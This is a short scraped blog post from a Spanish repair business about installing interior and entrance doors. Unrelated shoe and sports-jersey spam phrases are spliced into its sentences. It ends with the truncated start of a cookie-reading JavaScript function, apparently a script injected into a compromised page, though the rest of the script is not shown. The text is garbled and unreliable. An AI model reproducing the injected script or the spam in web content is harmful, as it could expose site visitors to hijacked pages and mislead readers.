
Reparaciones HAG
☰
MES:
SEPTIEMBRE 2015
Publicado por: | el septiembre 30, 2015
COLOCACION DE PUERTAS EN
VIVIENDA
Instalacion de puertas en toda la casa,
Georgia State Panthers
Jerseys
asics gel lyte 5 mujer beige
tambien puerta exterior (puerta
de entrada a la vivienda),
Nike Solarsoft
nike air max 2016
goedkoop
aqui mostramos puerta de uno de los dormitorios en
planta superior,
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\